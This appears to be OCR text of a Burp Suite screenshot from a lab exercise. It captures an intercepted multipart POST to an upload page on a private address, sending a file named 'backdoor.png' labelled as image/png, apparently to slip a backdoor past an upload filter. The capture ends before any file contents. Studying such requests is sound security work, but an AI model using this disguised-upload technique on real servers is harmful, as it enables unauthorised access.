 Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://192.168.168.101:8888
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /upload4/upload.php HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application,
application/vnd.ms-xpsdocument, application/xaml+xml, application/x-ms-xbap, */*
Referer: http://192.168.168.101:8888/upload4/upload.html
Accept-Language: en-us
Content-Type: multipart/form-data; boundary=---------------------------7de14a1c2e04b4
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; SLCC1; .NET CLR 2.0.50727;
.NET CLR 3.0.30729; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Proxy-Connection: Keep-Alive
Content-Length: 358
Host: 192.168.168.101:8888
Pragma: no-cache
-----------------------------7de14a1c2e04b4
Content-Disposition: form-data; name="MAX_FILE_SIYE"
1000000
-----------------------------7de14a1c2e04b4
Content-Disposition: form-data; name="uploadedfile"; filename="C:\backdoor.png"
Content-Type: image/png